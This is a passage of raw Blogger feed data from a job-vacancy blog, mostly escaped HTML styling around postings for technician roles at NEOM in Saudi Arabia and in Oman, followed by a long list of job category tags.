Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – Mechanical \u0026amp; Water Systems (Plumbing)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – Specialized Services (Elevators \u0026amp; Escalators)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – Mechanical \u0026amp; Water Systems (Swimming Pools \u0026amp; Fountains)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – Landscaping (Irrigation Plumbing)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – KLE\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E✅ Candidates with relevant experience in large-scale projects are encouraged to apply.\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E✅ Immediate availability is a plus.\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"background-color: white; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E📨 Send your CV to:\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline; white-space: pre !important;\"\u003E \u003C\/span\u003Eesomcv-sa@esom.com.sa\u003C\/span\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/3066948714895699248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/3066948714895699248"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2026\/01\/multiple-positions-in-neom-for-saudis.html","title":"Multiple Positions in NEOM For Saudis 🇸🇦"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQUMw9JG7Xso3MMyyzwN361NkWSwDY_Tqze96Q_5fJxgqJ_ua9XSvwwYkwqxmCDc3pfnnEA8Zj6syIWt_rfbDnini-yl5sAADrvAtPuoVx3QhMi3newhuEfTPs-jDO4zHCJ0v2orzPV8equfFcimqsS3L0r6az7czwTfeztbZ8v5PKVKZeOtmMCBoJ7Vhq\/s72-w640-h624-c\/Multiple%20Positions%20in%20NEOM%20For%20Saudis%20%F0%9F%87%B8%F0%9F%87%A6.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-1729767407717069002"},"published":{"$t":"2026-01-10T11:13:00.000+05:00"},"updated":{"$t":"2026-01-15T06:31:48.313+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jobs-in-middle-east"}],"title":{"type":"text","$t":" URGENTLY REQUIRED TECHNICIANS FOR OMAN"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSKL2TANmUaeXFxd92XN2ZPqJxbmk-_6Zo4U27X1itERg9L_OKe-e7537m-cWzC8jmAPDLrSQNWgCQV23jQpVj1jonJyRF_aH_3wwvbvWyuFnFklXOBilHQkXcneXr4Jq2cVIvcHUQzEVgvsocekBMZsSzcxnyBmE_UX4l9tLwfQeIr80EJ2qB-OR62ww3\/s500\/_URGENTLY%20REQUIRED%20TECHNICIANS%20FOR%20OMAN-min.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"URGENTLY REQUIRED TECHNICIANS FOR OMAN\" border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSKL2TANmUaeXFxd92XN2ZPqJxbmk-_6Zo4U27X1itERg9L_OKe-e7537m-cWzC8jmAPDLrSQNWgCQV23jQpVj1jonJyRF_aH_3wwvbvWyuFnFklXOBilHQkXcneXr4Jq2cVIvcHUQzEVgvsocekBMZsSzcxnyBmE_UX4l9tLwfQeIr80EJ2qB-OR62ww3\/w640-h640\/_URGENTLY%20REQUIRED%20TECHNICIANS%20FOR%20OMAN-min.jpg\" title=\"URGENTLY REQUIRED TECHNICIANS FOR OMAN\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;URGENTLY REQUIRED TECHNICIANS FOR OMAN\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- O\u0026amp;M Manager\u003C\/p\u003E\u003Cp\u003E2- Control Room Operator\u003C\/p\u003E\u003Cp\u003E3- Instrument Technician\u003C\/p\u003E\u003Cp\u003E4- Mechanical Technician\u003C\/p\u003E\u003Cp\u003E5- Electrical Technician\u003C\/p\u003E\u003Cp\u003E6- Laboratory Technician\u003C\/p\u003E\u003Cp\u003E7- Field Operator\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EForward your updated resume to \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Evaishali@prernaconsultancy.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/1729767407717069002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/1729767407717069002"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2023\/08\/urgently-required-technicians-for-oman.html","title":" URGENTLY REQUIRED TECHNICIANS FOR OMAN"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSKL2TANmUaeXFxd92XN2ZPqJxbmk-_6Zo4U27X1itERg9L_OKe-e7537m-cWzC8jmAPDLrSQNWgCQV23jQpVj1jonJyRF_aH_3wwvbvWyuFnFklXOBilHQkXcneXr4Jq2cVIvcHUQzEVgvsocekBMZsSzcxnyBmE_UX4l9tLwfQeIr80EJ2qB-OR62ww3\/s72-w640-h640-c\/_URGENTLY%20REQUIRED%20TECHNICIANS%20FOR%20OMAN-min.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://worldjobs3.blogspot.com/feeds/posts/default/-/STRUCTURE%20ENGINEER?alt=json-in-script&max-results=4&callback=jQuery111002766453716247006_1768579160210&_=1768579160211
body_size: 22021
content:
// API callback
jQuery111002766453716247006_1768579160210({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-463029763671485420"},"updated":{"$t":"2026-01-16T20:11:47.724+05:00"},"category":[{"term":"jobs-in-middle-east"},{"term":"electrical technician"},{"term":"instrument technician"},{"term":"mechanical technician"},{"term":"jobs-in-africa"},{"term":"qatar jobs"},{"term":"Electrical Engineer"},{"term":"uae"},{"term":"jobs-in-asia"},{"term":"JOBS"},{"term":"electrical supervisor"},{"term":"Saudi Arabia"},{"term":"mechanical engineer"},{"term":"worldjobsit"},{"term":"mechanical supervisor"},{"term":"instrument supervisor"},{"term":"onshore-jobs"},{"term":"Welder"},{"term":"safety officer"},{"term":"civil engineer"},{"term":"planning engineer"},{"term":"Jobs-in-KSA"},{"term":"latest jobs 2021"},{"term":"pipe fitter"},{"term":"jobs-in-europe"},{"term":"Instrument engineer"},{"term":"document controller"},{"term":"Rigger"},{"term":"Jobs-in-Qatar"},{"term":"Civil Supervisor"},{"term":"Project Engineer"},{"term":"Electrician"},{"term":"Project Manager"},{"term":"electrical foreman"},{"term":"fabricator"},{"term":"Mechanical Foreman"},{"term":"Process Engineer"},{"term":"latest jobs"},{"term":"HSE Engineer"},{"term":"OMAN"},{"term":"oil and gas"},{"term":"Piping Engineer"},{"term":"QA\/QC Engineer"},{"term":"crane operator"},{"term":"HSE Officer"},{"term":"Material Coordinator"},{"term":"Welding Supervisor"},{"term":"Driller"},{"term":"Instrumentation engineer"},{"term":"Jobs in Middle east"},{"term":"Piping Supervisor"},{"term":"mechanical fitter"},{"term":"world jobs"},{"term":"Field Operator"},{"term":"Fitter"},{"term":"HVAC technician"},{"term":"Helper"},{"term":"plumber"},{"term":"Malaysia jobs"},{"term":"Painter"},{"term":"forklift Operator"},{"term":"instrument foreman"},{"term":"latest jobs all over the world"},{"term":"quantity surveyor"},{"term":"site engineer"},{"term":"Assistant Driller"},{"term":"Instrumentation Technician"},{"term":"QA\/QC Inspector"},{"term":"engineer"},{"term":"instrument fitter"},{"term":"technician"},{"term":"uae job"},{"term":"Africa Jobs"},{"term":"Control Room Operator"},{"term":"HSE Supervisor"},{"term":"Jobs In Indonesia"},{"term":"News"},{"term":"Pakistan Jobs"},{"term":"Rigging supervisor"},{"term":"Roustabout"},{"term":"Scaffolding supervisor"},{"term":"Welding Engineer"},{"term":"hvac supervisor"},{"term":"production supervisor"},{"term":"Cost Controller"},{"term":"Cost Engineer"},{"term":"Different-Location-Jobs"},{"term":"HSE Manager"},{"term":"Instrument Technicians"},{"term":"Instrumentation Supervisor"},{"term":"Jobs-in-Iraq"},{"term":"Mechanical Technicians"},{"term":"Planner"},{"term":"Scaffolder"},{"term":"ac technician"},{"term":"coating inspector"},{"term":"mechanical helper"},{"term":"supervisor"},{"term":"Construction manager"},{"term":"Indian Jobs"},{"term":"Maintenance Planner"},{"term":"Maintenance Supervisor"},{"term":"Mechanic"},{"term":"Senior Instrument Technician"},{"term":"Shutdown-Jobs"},{"term":"commissioning engineer"},{"term":"machinist"},{"term":"senior electrical technician"},{"term":"Accountant"},{"term":"Carpenter"},{"term":"Civil Foreman"},{"term":"Civil QC Inspector"},{"term":"Corrosion Engineer"},{"term":"Derrickman"},{"term":"Electrical Technicians"},{"term":"Fire Watcher"},{"term":"HR Manager"},{"term":"IRAQ JOBS"},{"term":"Jobs in Libya"},{"term":"Jobs in Nigeria"},{"term":"Maintenance Electrical Technician"},{"term":"Maintenance Instrument Technician"},{"term":"Mason"},{"term":"Pipe Fabricator"},{"term":"Piping inspector"},{"term":"QC Inspector Civil"},{"term":"Storekeeper"},{"term":"Worldjobs3"},{"term":"instrument tech"},{"term":"jobs-in-Australia"},{"term":"ksa jobs"},{"term":"painting inspector"},{"term":"site manager"},{"term":"tig welder"},{"term":"uae jobs"},{"term":"welding inspector"},{"term":"Driver"},{"term":"Electrical Inspector"},{"term":"Engineering Manager"},{"term":"Fire Alarm technician"},{"term":"Floorman"},{"term":"HSE coordinator"},{"term":"Insulator"},{"term":"JOBS in Europe"},{"term":"Lead Instrument Technician"},{"term":"Mechanical Draftsman"},{"term":"Mechanical Engineers"},{"term":"Mechanical Maintenance Technician"},{"term":"Mechanical Supervisors"},{"term":"NDT Technician"},{"term":"PROCESS OPERATOR"},{"term":"Piping QC Inspector"},{"term":"Procurement Engineer"},{"term":"QA\/QC Manager"},{"term":"QC Engineer"},{"term":"Quality Engineer"},{"term":"Radio Operator"},{"term":"Safety Engineer"},{"term":"Senior Electrical Engineer"},{"term":"Store keeper"},{"term":"Structural Fabricator"},{"term":"Telecom Technician"},{"term":"Welding QC inspector"},{"term":"job in ksa"},{"term":"jobs world"},{"term":"jobs-in-usa"},{"term":"ksa job"},{"term":"maintenance Mechanical Technician"},{"term":"maintenance engineer"},{"term":"maintenance technician"},{"term":"workshop technician"},{"term":"worldjob"},{"term":"Area Coordinator"},{"term":"Blogs"},{"term":"Buyer"},{"term":"Civil Inspector"},{"term":"Construction Engineer"},{"term":"DCS operator"},{"term":"Eamp;I Supervisor"},{"term":"Electrical"},{"term":"Electrical Designer"},{"term":"Electrical Maintenance Technician"},{"term":"General fitter"},{"term":"HSE Advisor"},{"term":"HVAC Electrical Technician"},{"term":"HVAC Engineer"},{"term":"Information Technology"},{"term":"Jobs in USA"},{"term":"Laboratory Technician"},{"term":"Land Surveyor"},{"term":"Lead Electrical Technician"},{"term":"Operation engineer"},{"term":"PTW Coordinator"},{"term":"Piping Foreman"},{"term":"Plant Operator"},{"term":"Production operator"},{"term":"QC Civil Inspector"},{"term":"QC Mechanical Inspector"},{"term":"Rotating Equipment Engineer"},{"term":"Safety Supervisor"},{"term":"Senior Engineer"},{"term":"Senior Mechanical Technician"},{"term":"Senior Operator"},{"term":"Senior Process Engineer"},{"term":"Shift Supervisor"},{"term":"Singapore Jobs"},{"term":"Site Supervisor"},{"term":"Structural Engineer"},{"term":"Technical Office Engineer"},{"term":"Telecom Engineer"},{"term":"Toolpusher"},{"term":"Warehouse Supervisor"},{"term":"Worldjobs"},{"term":"admin officer"},{"term":"civil engineers"},{"term":"commissioning supervisor"},{"term":"construction Superintendent"},{"term":"dubai job"},{"term":"electrical engineers"},{"term":"electricians"},{"term":"engineer jobs"},{"term":"instrument and control technician"},{"term":"latest vacancies"},{"term":"oil and gas sector job"},{"term":"plumbing supervisor"},{"term":"project coordinator"},{"term":"Administrator"},{"term":"Analyzer Technician"},{"term":"Architect"},{"term":"Auto Electrician"},{"term":"CHIEF OFFICER"},{"term":"Civil Designer"},{"term":"Construction Supervisor"},{"term":"Contract Admin"},{"term":"Contract Engineer"},{"term":"Crane Operators"},{"term":"Derrick Man"},{"term":"Draftsman"},{"term":"Eamp;I Inspector"},{"term":"Electrical Design Engineer"},{"term":"Electrical Draftsman"},{"term":"Electrical Site Engineer"},{"term":"Electrical Supervisors"},{"term":"Electrician Supervisor"},{"term":"Electronic technician"},{"term":"Fabrication Foreman"},{"term":"Fabricators"},{"term":"Facility Manager"},{"term":"Fire Watch"},{"term":"Fitters"},{"term":"Floor 